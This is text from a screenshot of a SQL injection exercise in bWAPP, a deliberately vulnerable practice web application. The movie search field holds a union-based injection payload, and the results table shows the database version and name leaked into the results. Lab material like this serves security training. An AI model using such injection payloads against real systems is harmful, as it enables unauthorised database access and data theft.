 / SQL Injection (AJAX/JSON/jQuery) /
Search for a movie: ' union select 1,version(),3,4,database
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
5.0.96-0ubuntu3 3 bWAPP 4 Link